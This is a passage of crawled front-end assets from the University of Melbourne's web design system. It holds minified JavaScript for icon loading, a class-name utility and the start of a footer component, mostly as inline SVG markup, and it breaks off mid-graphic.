}, Symbol.toStringTag, { value: "Module" })), G1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 48 48"><path d="M22 37q6.25 0 10.625-4.375T37 22t-4.375-10.625T22 7t-10.625 4.375T7 22t4.375 10.625T22 37m0-7q-4.15 0-7.375-2.225T10 22q1.4-3.5 4.625-5.75T22 14q4.1 0 7.325 2.25T34 22q-1.45 3.55-4.675 5.775T22 30m0-3q2.75 0 5.05-1.325A9.4 9.4 0 0 0 30.65 22a9.7 9.7 0 0 0-3.6-3.65Q24.75 17 22 17q-2.8 0-5.1 1.35A9.7 9.7 0 0 0 13.3 22a9.4 9.4 0 0 0 3.6 3.675Q19.2 27 22 27m0-2.5q1 0 1.75-.725T24.5 22q0-1-.75-1.75T22 19.5q-1.05 0-1.775.75T19.5 22q0 1.05.725 1.775T22 24.5M22 40q-3.75 0-7.025-1.425-3.274-1.425-5.7-3.85-2.425-2.425-3.85-5.7T4 22q0-3.7 1.425-6.975T9.275 9.3t5.7-3.875T22 4q3.7 0 6.975 1.425A18.4 18.4 0 0 1 34.7 9.3a18.4 18.4 0 0 1 3.875 5.725Q40 18.3 40 22q0 3.35-1.125 6.3a18.7 18.7 0 0 1-3.125 5.35l8.2 8.25-2.1 2.1-8.25-8.25a18.7 18.7 0 0 1-5.35 3.125Q25.3 40 22 40"/></svg>', H2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: G1
}, Symbol.toStringTag, { value: "Module" })), K1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 48 48"><path d="M8.3 42v-4.7h6.35l-5.3-18.1q-1.6-.75-2.5-2.025t-.9-3.375q0-2.35 1.725-4.075T11.75 8q2.2 0 3.65 1.175t1.95 3.125h7.3V9.35q0-.6.45-1.05t1.05-.45q.55 0 .925.425t.375.975l3.75-3.6a1.95 1.95 0 0 1 1.025-.525Q32.851 5 33.5 5.3l7.9 3.8q.45.25.625.7t-.075.95-.725.6a1.3 1.3 0 0 1-.925-.15l-7.75-3.75-4.9 4.95V15l4.9 5.15 7.75-3.8q.5-.25.95-.125.45.124.7.625.25.5.075 1a1.3 1.3 0 0 1-.675.75l-7.65 3.6q-.7.35-1.35.325-.65-.026-1.15-.525l-3.75-3.6q0 .699-.375 1.05-.375.35-.925.35-.6 0-1.05-.45t-.45-1.05v-3h-7.4q0 .6-.325 1.225a3.5 3.5 0 0 1-.775 1.025L26.4 37.3h7.9V42zm3.45-25.4q1.2 0 2-.8t.8-2-.8-2-2-.8-2 .8-.8 2 .8 2 2 .8m6.2 20.7h5.1L13.6 18.95q-.15.1-.5.2-.35.099-.55.15z"/></svg>', V2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: K1
}, Symbol.toStringTag, { value: "Module" })), W1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M80-160v-640h800v640zm60-60h680v-520H140zm0 0v-520zm184-54h60v-45h48q16 0 25.5-12t9.5-27v-114.74q0-16.26-9.5-27.76T432-512H297v-69h170v-60h-83v-45h-60v45h-48q-16 0-27.5 12T237-600.88v113.76q0 16.12 11.5 25.62T276-452h131v73H237v60h87zm326-35 60-60H590zm-60-272h120l-60-60z"/></svg>', L2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: W1
}, Symbol.toStringTag, { value: "Module" })), J1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M480-60q-78-69-170.5-106T120-203v-429q94 0 186.5 43T480-469q81-77 173.5-120T840-632v429q-97 0-189.5 37T480-60m0-77q71-51 146.5-81.5T780-257v-310q-68 11-143.5 54.5T480-392q-88-81-160-123t-140-52v310q78 8 153.5 38.5T480-137m3-475q-65 0-109.5-44.5T329-766t44.5-109.5T483-920t109.5 44.5T637-766t-44.5 109.5T483-612m.16-60q38.84 0 66.34-27.66t27.5-66.5-27.66-66.34-66.5-27.5-66.34 27.66-27.5 66.5 27.66 66.34 66.5 27.5M480-392"/></svg>', Q2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: J1
}, Symbol.toStringTag, { value: "Module" })), X1 = '<svg xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 -960 960 960"><path d="M646-456 482-616q-29.32-27.74-49.66-61.49T412-751q0-53 35-91t87-38q34 0 62 17.5t50 43.5q22-26 50-43.5t62-17.5q52 0 87 38t35 91q0 39.66-20.5 73.33T810-616zm0-83 120-119q20.12-19.85 37.06-42.32T820-751q0-28-17.5-48.5T758-820q-20 0-37 11t-30 27l-45 55-45-55q-13-16-30-27t-37-11q-27 0-44.5 20.5T472-751q0 28.21 16.94 50.68T526-658zM255-200l307 90 248-78q0-20-15.5-33.5T758-235H549q-16 0-31.5-2.5T487-245l-96-29 19-61 94 32q11 4 22.5 6t22.5 2h56q0-21-14-36.5T557-355l-218-83h-84zM40-80v-418h298q5.33 0 10.67 1 5.33 1 10.33 3l218 82q38 14 64.5 45t26.5 72h90q50.83 0 86.42 37Q880-221 880-170v26L567-48l-312-89v57zm60-60h94v-298h-94zm546-587"/></svg>', k2 = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  default: X1
}, Symbol.toStringTag, { value: "Module" })), $2 = /* @__PURE__ */ Object.assign({
  "./assets/functional/add.svg": m,
  "./assets/functional/alumni.svg": d,
  "./assets/functional/architecture-building-planning-design.svg": p,
  "./assets/functional/arrow-cta.svg": w,
  "./assets/functional/arrow-down.svg": T,
  "./assets/functional/arrow-left.svg": b,
  "./assets/functional/arrow-right.svg": z,
  "./assets/functional/arrow-up.svg": M,
  "./assets/functional/arts-humanities-social-sciences.svg": y,
  "./assets/functional/aus-map-filled.svg": S,
  "./assets/functional/aus-map.svg": x,
  "./assets/functional/award.svg": P,
  "./assets/functional/business-economics.svg": j,
  "./assets/functional/calendar.svg": O,
  "./assets/functional/campus.svg": A,
  "./assets/functional/cancel.svg": C,
  "./assets/functional/clock-filled.svg": B,
  "./assets/functional/clock.svg": H,
  "./assets/functional/close-small.svg": V,
  "./assets/functional/close.svg": L,
  "./assets/functional/community.svg": Q,
  "./assets/functional/dictionary.svg": k,
  "./assets/functional/download.svg": $,
  "./assets/functional/edit.svg": F,
  "./assets/functional/education.svg": D,
  "./assets/functional/engineering.svg": N,
  "./assets/functional/environment.svg": Z,
  "./assets/functional/error.svg": E,
  "./assets/functional/exhibition.svg": R,
  "./assets/functional/future-students.svg": U,
  "./assets/functional/globe.svg": G,
  "./assets/functional/health.svg": K,
  "./assets/functional/help.svg": W,
  "./assets/functional/home.svg": J,
  "./assets/functional/info.svg": X,
  "./assets/functional/it-computer-science.svg": Y,
  "./assets/functional/law.svg": I,
  "./assets/functional/lightbulb.svg": t1,
  "./assets/functional/lock.svg": e1,
  "./assets/functional/menu.svg": s1,
  "./assets/functional/music-visual-performing-arts.svg": o1,
  "./assets/functional/online.svg": l1,
  "./assets/functional/open-in-new.svg": n1,
  "./assets/functional/partnership.svg": r1,
  "./assets/functional/pause.svg": v1,
  "./assets/functional/plant.svg": a1,
  "./assets/functional/play.svg": i1,
  "./assets/functional/podium.svg": g1,
  "./assets/functional/ranking.svg": c1,
  "./assets/functional/remove.svg": u1,
  "./assets/functional/research.svg": _1,
  "./assets/functional/save-filled.svg": h1,
  "./assets/functional/save.svg": q1,
  "./assets/functional/scholarship.svg": f1,
  "./assets/functional/science.svg": m1,
  "./assets/functional/search.svg": d1,
  "./assets/functional/settings.svg": p1,
  "./assets/functional/students.svg": w1,
  "./assets/functional/success.svg": T1,
  "./assets/functional/swap.svg": b1,
  "./assets/functional/theatre.svg": z1,
  "./assets/functional/three-people.svg": M1,
  "./assets/functional/two-people.svg": y1,
  "./assets/functional/upload.svg": S1,
  "./assets/functional/veterinary-agriculture-food-sciences.svg": x1,
  "./assets/functional/visibility-off.svg": P1,
  "./assets/functional/visibility.svg": j1,
  "./assets/functional/warning.svg": O1,
  "./assets/functional/world.svg": A1,
  "./assets/graphic/aus-map.svg": C1,
  "./assets/graphic/award.svg": B1,
  "./assets/graphic/biotech.svg": H1,
  "./assets/graphic/business-centre.svg": V1,
  "./assets/graphic/calendar.svg": L1,
  "./assets/graphic/campus.svg": Q1,
  "./assets/graphic/computer.svg": k1,
  "./assets/graphic/devices.svg": $1,
  "./assets/graphic/dictionary.svg": F1,
  "./assets/graphic/diversity.svg": D1,
  "./assets/graphic/experiment.svg": N1,
  "./assets/graphic/forum.svg": Z1,
  "./assets/graphic/globe-asia.svg": E1,
  "./assets/graphic/groups.svg": R1,
  "./assets/graphic/handshake.svg": U1,
  "./assets/graphic/mystery.svg": G1,
  "./assets/graphic/precision-manufacturing.svg": K1,
  "./assets/graphic/price-money.svg": W1,
  "./assets/graphic/student.svg": J1,
  "./assets/graphic/volunteer-activism.svg": X1
}), c = /* @__PURE__ */ new Map(), u = (t, s, e) => {
  console.warn(
    `[uom-ds/icons.utilities] ${t} Icon: "${s || "undefined"}", Set: "${e}". Returning fallback.`
  );
};
function D2(t, s, e) {
  const r = e != null ? e : "static", v = s != null ? s : I1.iconSet, a = t ? o0(t) : "Fallback", o = {
    displayName: a,
    isFallback: !0,
    svgString: Y1
  };
  if (!t)
    return u("IconId is not provided.", t, v), r === "dynamic" ? Promise.resolve(o) : o;
  const n = `./assets/${v}/${t}.svg`;
  if (r === "static") {
    const l = $2[n];
    return l ? { svgString: l, displayName: a } : (u("Static icon not found.", t, v), o);
  }
  if (!h[n])
    return u("Dynamic icon not configured for import.", t, v), Promise.resolve(o);
  if (c.has(n)) {
    const l = c.get(n);
    return Promise.resolve({ svgString: l, displayName: a });
  }
  return h[n]().then((l) => !l || typeof l != "string" || l.trim() === "" ? (u(
    "Dynamic import resolved with empty or invalid SVG content.",
    t,
    v
  ), c.set(n, o.svgString), o) : (c.set(n, l), { svgString: l, displayName: a })).catch((l) => (u(
    `Dynamic import failed: ${l.message || "Unknown error"}.`,
    t,
    v
  ), c.set(n, o.svgString), o));
}
export {
  Y1 as I,
  I1 as a,
  D2 as g,
  F2 as z
};


--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/clsx-OuTLNxxd.js
body_size: 679
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
function a(r) {
  var f, n, t = "";
  if (typeof r == "string" || typeof r == "number") t += r;
  else if (typeof r == "object") if (Array.isArray(r)) {
    var o = r.length;
    for (f = 0; f < o; f++) r[f] && (n = a(r[f])) && (t && (t += " "), t += n);
  } else for (n in r) r[n] && (t && (t += " "), t += n);
  return t;
}
function i() {
  for (var r, f, n = 0, t = "", o = arguments.length; n < o; n++) (r = arguments[n]) && (f = a(r)) && (t && (t += " "), t += f);
  return t;
}
export {
  i as c
};


--- FILE ---
content_type: image/svg+xml
request_url: https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/close-d498a037668e2c4a87ff.svg
body_size: 29
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m20.754 62.752-3.5-3.5 19.25-19.25-19.25-19.25 3.5-3.5 19.25 19.25 19.25-19.25 3.5 3.5-19.25 19.25 19.25 19.25-3.5 3.5-19.25-19.25-19.25 19.25Z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://dds-gen3.web.unimelb.edu.au/ui-core-web-components/v0.0.5/modular/client/footer.js
body_size: 34179
content:
/*!
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  * ✩ @uom-ds/ui-core-web-components                ✩
  * ✩ Version: 0.0.0                                ✩
  * ✩ Commit:  fa67fa2d8                            ✩
  * ✩ Built:   2025-11-12T11:06:37.499+11:00 (AEDT) ✩
  * ✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩✩
  */
import { i as S, a as M, E as a, x as t } from "./lit-element-lPWtoMCL.js";
import { t as H } from "./custom-element-ttkHUa8w.js";
import { n as s } from "./property-BbxJSy_9.js";
import { e as $ } from "./class-map-Dv1_Yj7k.js";
import { o as d } from "./if-defined-rjWGGpge.js";
import { o as b } from "./map-D8heArFD.js";
import { o as k } from "./unsafe-html-BeLiFMAm.js";
import { o as w } from "./icon-x499_qAp.js";
import { s as A } from "./styles-ui-core-next-CjR0L11Q.js";
import "./link.js";
const c = {
  component: "uom-ds-footer",
  acknowledgment: "uom-ds-footer-acknowledgment",
  bottomLinks: "uom-ds-footer-bottom-links",
  contact: "uom-ds-footer-contact-details",
  info: "uom-ds-footer-info",
  links: "uom-ds-footer-links",
  logo: "uom-ds-footer-logo",
  social: "uom-ds-footer-social"
}, C = '<svg xmlns="http://www.w3.org/2000/svg" fill="orange" viewBox="0 0 64 32"><g clip-path="url(#a)"><path fill="#C00" d="M64 0H0v32h64z"/><path fill="#000" d="M64 0H0v16h64z"/><path fill="#FF0" d="M32 25.6a9.6 9.6 0 0 0 9.6-9.6 9.6 9.6 0 1 0-9.6 9.6"/></g><defs><clipPath id="a"><path fill="currentColor" d="M0 0h64v32H0z"/></clipPath></defs></svg>', q = '<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 25 24"><path fill="currentColor" d="M2.352 10.742c-.004.107-.005.215-.019.323v1.289c.02.034.009.071.01.107q.001.13.007.263a10 10 0 0 0 .77 2.987 10 10 0 0 0 2.648 3.6 10 10 0 0 0 2.303 1.493 9.9 9.9 0 0 0 2.486.79c.24.042.244.037.244-.203v-6.699c0-.08-.036-.121-.118-.121l-.117-.001H8.398c-.132 0-.136-.004-.136-.138v-2.549c0-.139.004-.143.141-.143h1.748q.259.002.518-.002c.104-.002.125-.024.13-.126q.003-.054.002-.108V9.327q.002-.765.258-1.483c.184-.52.475-.97.889-1.335.64-.566 1.409-.813 2.245-.859q.54-.029 1.083.011.683.048 1.358.146c.117.017.122.023.123.143v2.158c0 .128-.006.134-.13.134-.31 0-.62-.007-.929.002-.233.008-.468.009-.698.063-.44.105-.773.34-.97.76-.13.276-.155.57-.16.866-.011.553-.005 1.107-.003 1.66 0 .122.022.142.142.146h2.5c.128 0 .134.007.115.135-.081.55-.168 1.1-.252 1.65l-.143.927c-.017.108-.027.117-.138.119h-2.06c-.146 0-.163.019-.165.163v6.689c0 .197.014.21.207.178a10 10 0 0 0 5.784-3.237 10 10 0 0 0 1.5-2.237l.014-.03.012-.024a10 10 0 0 0 .925-3.266c.01-.15.006-.302.025-.452v-1.29c-.012-.1-.013-.2-.016-.3-.49-5.082-4.773-9.055-9.984-9.055-5.21 0-9.48 3.961-9.981 9.033"/></svg>', L = '<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 25 24"><path fill="currentColor" d="M8.673 8.384q1.517-1.518 3.66-1.518t3.616 1.518Q17.467 9.857 17.467 12t-1.518 3.66q-1.473 1.474-3.616 1.474t-3.66-1.473Q7.199 14.143 7.199 12t1.474-3.616m1.294 5.982a3.23 3.23 0 0 0 2.366.982q1.385 0 2.366-.982A3.23 3.23 0 0 0 15.681 12q0-1.384-.982-2.366a3.23 3.23 0 0 0-2.366-.982q-1.383 0-2.366.982A3.23 3.23 0 0 0 8.985 12q0 1.384.982 2.366m8.527-8.527q.357.313.357.804 0 .49-.357.848a1.02 1.02 0 0 1-.804.357q-.49 0-.848-.357a1.16 1.16 0 0 1-.357-.848q0-.491.357-.804.357-.357.848-.357.492 0 .804.357m3.795 2.054q.045 1.205.044 4.107 0 2.902-.044 4.107-.134 2.724-1.652 4.241-1.473 1.473-4.197 1.563-1.205.09-4.107.089-2.901 0-4.107-.09-2.723-.133-4.196-1.606a4.3 4.3 0 0 1-.938-1.25 7.3 7.3 0 0 1-.536-1.384 8 8 0 0 1-.133-1.563q-.09-1.205-.09-4.107 0-2.901.09-4.152.134-2.678 1.607-4.152 1.473-1.517 4.196-1.651Q9.433 2 12.333 2q2.903 0 4.107.045 2.724.134 4.197 1.651 1.518 1.474 1.652 4.197m-2.143 10a5 5 0 0 0 .223-.893q.09-.58.134-1.34.045-.802.044-1.294V9.634q0-.49-.044-1.25a13 13 0 0 0-.134-1.34 5 5 0 0 0-.223-.937q-.535-1.383-1.92-1.92a5 5 0 0 0-.937-.223 13 13 0 0 0-1.34-.134q-.759-.044-1.25-.044H9.967q-.491 0-1.294.044a15 15 0 0 0-1.34.134 5 5 0 0 0-.893.224q-1.383.535-1.92 1.92-.134.356-.222.937-.09.535-.134 1.339a22 22 0 0 0-.045 1.25v5.356q.045.67.09 1.16a12 12 0 0 0 .312 1.742q.58 1.383 1.92 1.92.356.133.892.223.58.09 1.34.134.803.045 1.25.044h4.776q.492 0 1.25-.044.804-.045 1.34-.134.58-.09.937-.224 1.384-.579 1.92-1.92Z"/></svg>', F = '<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 25 24"><path fill="currentColor" d="M20.905 2q.58 0 .982.446.446.402.446.983V20.57q0 .58-.446.983a1.27 1.27 0 0 1-.982.446H3.762q-.581 0-1.027-.446a1.34 1.34 0 0 1-.402-.983V3.43q0-.58.402-.983.447-.446 1.027-.447zM8.36 19.143h.045V9.589H5.414v9.554zM5.681 7.803q.492.492 1.206.492c.714 0 .878-.164 1.205-.491q.536-.537.536-1.206 0-.714-.536-1.205a1.57 1.57 0 0 0-1.205-.536q-.714 0-1.206.536-.49.49-.49 1.205 0 .67.49 1.206Zm13.795 11.34V13.92q0-1.072-.134-1.83a4.3 4.3 0 0 0-.49-1.385q-.358-.669-1.117-.982-.714-.357-1.786-.357-1.027 0-1.785.447-.715.446-1.027 1.07h-.045V9.59h-2.857v9.554h2.991V14.41q0-1.116.357-1.786t1.384-.67q.536 0 .893.224a.98.98 0 0 1 .447.67q.133.446.178.803.045.311.045.848v4.643z"/></svg>', T = '<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 25 24"><path fill="currentColor" d="M14.068 10.526 21.087 2.4h-1.663l-6.095 7.055L8.46 2.4H2.847l7.36 10.669-7.36 8.521H4.51l6.436-7.45 5.14 7.45h5.615zm-2.279 2.637-.745-1.062-5.935-8.454h2.555l4.79 6.822.745 1.063 6.225 8.868H16.87z"/></svg>', O = '<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 64 32"><g clip-path="url(#a)"><path fill="#096" d="M0 0v32h64V0z"/><path fill="#000" d="M0 7.556v16.89h64V7.555H0Z"/><path fill="#009" d="M0 8.444v15.11h64V8.445z"/><path fill="#fff" d="M32.859 9.037 32 11.968l-.859-2.93c-9.245 1.977-5.068 10.007-3.96 12.11l-2.246 1.815 3.977-1.388v-5.243a3.084 3.084 0 1 1 6.17 0l.006 5.243 3.977 1.388-2.245-1.815c1.107-2.103 5.284-10.133-3.961-12.11Z"/><path fill="#fff" d="M32.593 16.352 32 14.477l-.592 1.875-1.967-.015 1.599 1.143-.623 1.865 1.581-1.168 1.582 1.168-.622-1.865 1.599-1.143z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h64v32H0z"/></clipPath></defs></svg>', I = "data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='144'%20height='144'%20fill='none'%3e%3cg%20clip-path='url(%23a)'%3e%3cpath%20fill='%23fff'%20d='M109.806%2017.13%2097.596%201.273C95.813%202.39%2093%203.484%2090.169%203.484s-4.869-.261-7.254-.737c-2.958-.591-6.314-1.25-11.638-1.25s-8.68.669-11.637%201.25c-2.396.476-4.423.737-7.254.737-2.832%200-5.645-1.095-7.429-2.21l-12.23%2015.855c1.514%201.455%204.268%204.733%204.268%209.388%200%203.171-.466%206.042-.999%209.368-.727%204.471-1.542%209.543-1.542%2017.088%200%2012.937%208.253%2024.09%2021.53%2029.094%209.61%203.618%2013.625%206.284%2015.284%207.749%201.658-1.474%205.673-4.132%2015.284-7.749%2013.286-5.004%2021.529-16.147%2021.529-29.094%200-7.545-.824-12.617-1.542-17.088-.543-3.326-.999-6.197-.999-9.368%200-4.655%202.754-7.942%204.267-9.387Z'/%3e%3cpath%20fill='%23000F46'%20d='m97.597%201.273%2012.209%2015.857c-1.513%201.454-4.267%204.732-4.267%209.387%200%203.171.466%206.042.999%209.368.727%204.471%201.542%209.543%201.542%2017.088%200%2012.937-8.253%2024.09-21.53%2029.094-9.61%203.618-13.625%206.285-15.283%207.749-1.659-1.474-5.674-4.132-15.284-7.749-13.287-5.004-21.53-16.147-21.53-29.094%200-7.545.824-12.617%201.542-17.088.543-3.326.999-6.197.999-9.368%200-4.645-2.754-7.933-4.267-9.387l12.21-15.857c1.784%201.116%204.596%202.212%207.428%202.212s4.869-.262%207.254-.738c2.958-.591%206.314-1.25%2011.638-1.25s8.68.669%2011.637%201.25c2.396.476%204.423.738%207.254.738%202.852%200%205.654-1.096%207.449-2.212Zm.223-1.27-.737.456c-1.6.999-4.258%202.065-6.925%202.065-2.88%200-4.84-.271-7.07-.717-3.006-.592-6.4-1.27-11.821-1.27-5.422%200-8.826.678-11.822%201.27-2.23.446-4.19.717-7.07.717-2.667%200-5.324-1.066-6.925-2.065l-.736-.456-.524.688-12.21%2015.857-.524.679.611.591c1.484%201.426%203.977%204.451%203.977%208.7%200%203.093-.456%205.925-.99%209.212-.727%204.51-1.561%209.62-1.561%2017.243%200%2013.345%208.486%2024.837%2022.15%2029.986%209.756%203.676%2013.577%206.323%2014.993%207.575l.63.562.63-.563c1.407-1.25%205.228-3.898%2014.994-7.574%2013.664-5.15%2022.15-16.632%2022.15-29.986%200-7.622-.824-12.733-1.561-17.243-.534-3.287-.989-6.129-.989-9.213%200-4.247%202.492-7.273%203.976-8.699l.611-.591-.524-.68L98.353.692%2097.82.003Z'/%3e%3cpath%20fill='%23000F46'%20d='M103.066%2026.362c0-4.19%201.814-7.419%203.511-9.523l-9.679-12.56c-1.823.97-4.092%201.523-6.73%201.523-3.074%200-5.334-.3-7.74-.785-2.85-.563-6.09-1.203-11.171-1.203-5.082%200-8.321.64-11.172%201.203-2.405.475-4.665.785-7.74.785-2.637%200-4.906-.552-6.73-1.522l-9.678%2012.559c1.697%202.104%203.51%205.334%203.51%209.523%200%203.365-.475%206.333-1.037%209.766-.708%204.383-1.513%209.349-1.513%2016.69%200%2011.88%207.632%2022.14%2019.93%2026.776%207.632%202.87%2011.976%205.227%2014.43%206.934%202.453-1.707%206.798-4.063%2014.43-6.934%2012.297-4.626%2019.93-14.886%2019.93-26.776%200-7.351-.805-12.316-1.513-16.69-.563-3.433-1.038-6.4-1.038-9.766Z'/%3e%3cpath%20fill='%23000F46'%20d='M43.365%208.091c-4.8-1.096-7.02-1.784-7.02-1.784%200%202.89%201.483%204.325%201.483%204.325s.32%201.067%201.231%202.657m64.065%209.776c2.163-1.213%202.735-1.707%203.492-3.89%200%200%201.707-1.483%202.424-2.686%201.959-2.075%202.56-4.625%202.58-4.645%201.522-1.804%202.017-4.296%202.017-4.296C115.169%205.143%20115.363%203%20115.363%203s-3.539%201.183-11.085%203.588c-1.095.349-5.14%201.746-5.14%201.746'/%3e%3cpath%20fill='%23fff'%20d='m45.945%2033.092.747%201.892%201.988-.582-.97%201.755%201.697%201.31-2.036.174.097%202.065-1.484-1.338-1.6%201.338.145-1.968-1.94-.437%201.727-1.212-.95-1.775%201.823.65.756-1.872Zm10.93%204.888-1.824-.601.941%201.745-1.726%201.193%201.998.437-.194%201.998%201.58-1.339%201.533%201.339-.126-2.066%202.046-.175-1.668-1.28.94-1.775-1.987.534-.728-1.843-.785%201.833ZM43.026%2049.9l-1.823-.601.921%201.726-1.697%201.193%201.94.436-.165%201.988%201.6-1.357%201.484%201.357-.097-2.085%202.036-.174-1.678-1.31.95-1.726-1.997.553-.727-1.872-.747%201.872Zm13.917.727-1.746.03%201.455%201.095-.534%201.775%201.474-1.067%201.484%201.067-.553-1.775%201.455-1.115h-1.794l-.582-1.726-.66%201.716Zm-.146%2012.24-1.823-.631.921%201.745-1.726%201.193%201.969.437-.146%201.988%201.581-1.358%201.503%201.387-.145-2.037%202.065-.242-1.677-1.31.95-1.726-1.969.563-.727-1.891-.776%201.881Zm17.767%204.742c1.105-.553%201.396-1.087%201.755-1.775l.03-.058c.077-.156.145-.31.213-.476.116-.28.252-.591.494-.97v-.019c-5.974-6.788-10.183-14.74-11.637-17.514-.01-.02-.04-.01-.04.01-.086%202.404-.038%207.409%201.65%2010.716.95%201.852%201.105%202.036%203.646%205.159l.398.495.28.339c.01.02%200%20.039-.019.029-.32-.155-.824-.485-.824-.485-.747-.427-2.502-1.804-4.044-4.034-.01-.02-.039-.01-.039.01-.077%203.287%201.61%206.38%202.735%207.593%201.086%201.173%202.638%201.348%203.472%201.348.747%200%201.464-.145%201.93-.368Zm10.871%202.075c1.494-.087%203.336-.67%203.996-1.62.204-.252.533-.601%201.3-1.037a9.088%209.088%200%200%201%201.309-.534c1.173-.397%201.949-.66%201.94-2.803-8.264-4.946-11.619-9.92-11.396-9.95%200%200%201.435%201.455%203.52%203.143%201.824%201.474%205.674%204.693%209.039%206.197.233.116.01%203.258-1.891%204.111a9.282%209.282%200%200%201-.698.282c-.99.368-2.483.921-2.328%201.93.049.087.369.213%201.038.213%201.484%200%203.413-.592%204.15-1.9.291-.525.505-1%20.699-1.417.601-1.309.97-2.114%202.676-2.482-.717-.767-4.49-4.791-6.235-6.663-1.843-1.978-3.181-4.209-3.327-4.451%200-.01-.3-.485-.747-.786-1.871-1.454-3.898-1.852-5.692-2.201-1.969-.35-2.948-.718-3.618-1.358-1.125-1.047-.94-2.725-.863-3.355%200-.04.01-.078.01-.117-.107.117-.281.398-.359.514-.29.475-.737%201.183-1.561%201.183a1.5%201.5%200%200%201-.282-.029c-.65-.116-1.105-.436-1.464-1.697-.097-.33-.281-.436-.359-.446-.106%200-.155.039-.184.068-.29.31-.223%201.445-.116%201.95.029.222-.04.348-.097.416-.078.097-.204.146-.35.146-.174%200-.33-.078-.397-.194a9.196%209.196%200%200%201-.592-.99c-.135.514-.397%201.067-.998%201.077-.437%200-.825-.35-1.242-.718-.465-.417-.853-.737-1.183-.737a.555.555%200%200%200-.31.097.973.973%200%200%201-.543.175.753.753%200%200%201-.592-.282c-.563-.727.155-1.667.436-1.978-.184-.126-.591-.252-1.096-.252-.378%200-1.29.078-1.687.756-.126.417.116.893.31%201.28.728%201.6%206.469%2011.861%2012.365%2018.369.378.436.417.824.136%201.202-.795%201.115-1.067%201.998-.805%202.618.33.786%201.387.96%201.397.96.29.059.562.078.795.078%201.164%200%201.542-.63%201.978-1.357.563-1.01%201.115-1.222%201.484-1.222a.93.93%200%200%201%20.407.087l.02.01c.136.067.31.271.368.533.049.204.058.533-.203.902l-.01.01c-.242.271-.679.475-1.057.659-.378.184-.805.388-.786.543.059.213%201.523%201.047%203.492%201.047.077.02.135.02.203.02ZM75.272%2050.917c1.037%201.513%203.811%205.547%208.563%2010.959%200%200%20.33.446-.145%201.348l-.214.32-.155-.34s-.145-.33-.456-.678c-5.809-6.663-8.301-12.385-8.272-12.404%200%20.01.126%200%20.679.795Zm14.285.553c.242-.175.368-.64.368-1.406%200-.417%200-.815.253-1.145.242-.32.572-.504.97-.543a48.099%2048.099%200%200%200-1.504-.843c-1.425-.776-3.53-1.92-6.08-3.802.61.824%201.396%201.649%202.288%202.425l.32.28c-.02.03-.368-.087-.368-.087-.03-.01-.708-.242-1.135-.513a.223.223%200%200%200-.048-.03c-1.242-.707-2.425-1.852-3.346-3.248-.01-.02-1.222-1.998-2.696-5.344-.437-.999-2.803-5.014-3.714-5.867-1.426-.291-3.25-.31-3.773-.31-.281%200-.524.01-.679.019-1.086.068-1.9.252-2.327.417-1.862%205.16-2.464%208.786-2.629%2010.93l-.019.174a3.805%203.805%200%200%201%201.552-.33c.999%200%201.89.388%202.075.912.145.475-.068.727-.281.97-.126.155-.262.3-.32.523a1.49%201.49%200%200%201%20.669-.165c.727%200%201.348.553%201.804.96l.01.01c.358.33.513.427.581.466.068-.107.243-.524.34-1.969v-.02c-.757-4.46%201.57-7.612%201.57-7.612s-1.512%205.12-.387%208.253c.194-.776.65-1.028%201.028-1.086.058-.01.116-.02.175-.02.484%200%201.076.35%201.299%201.125.272.95.456.98.727%201.038.04.01.078.01.107.01.272%200%20.446-.224.776-.747.271-.437.61-.99%201.222-.99a.94.94%200%200%201%20.223.03c.3.068.708.378.63.96-.397%203.084.98%203.355%203.724%203.889%201.513.3%203.385.66%205.179%201.755-.204-.417-.543-.795-.785-1.057a3.974%203.974%200%200%201-.243-.281l-.126-.175.213.02c.02%200%201.823.174%202.24%202.453h.01c.02.03.058.01.107-.029Zm1.94-2.24c-.097%200-.195.01-.301.039-.359.087-.388.368-.398.882-.01.378-.02.834-.262%201.26%201.077-.232%201.756-.785%201.746-1.444a.779.779%200%200%200-.29-.592.808.808%200%200%200-.496-.145ZM78.704%2035.245c.02.03.058.03.087%200%20.776-.93.243-2.91.078-3.656%201.096.66%202.599%201.125%203.423%201.203.097-.941-.145-1.901-.553-3.026%201.232.892%203.065%201.426%203.686%201.397.135-.99-.592-2.852-.64-3.114.465.185%201.56.805%202.482.912.243-.601.398-1.58.31-2.531%200%200-1.706.33-2.56.33-.233%200-.446-.01-.63-.03-.475-.038-1.348-.203-2.211-.387-.495-.107-1-.194-1.436-.272-